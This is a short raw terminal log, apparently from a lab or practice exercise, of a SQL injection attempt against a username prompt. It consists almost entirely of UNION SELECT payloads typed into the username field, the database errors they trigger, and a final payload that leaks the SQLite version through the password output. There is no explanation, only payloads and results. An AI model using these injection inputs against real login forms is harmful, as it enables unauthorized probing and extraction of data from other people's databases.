 Error: no such function: version
Please enter your username: ' Union Select version()'
Error: no such function: version
Please enter your username: ' Union Select USER(1)'
Error: no such function: USER
Please enter your username: ' Union Select USER_ID(1) '
Error: no such function: USER_ID
Please enter your username: ' Union Select sqlite_version '
Error: no such column: sqlite_version
Please enter your username: ' Union Select sqlite_version() '
Password: 3.31.1
Please enter your username:
Exibir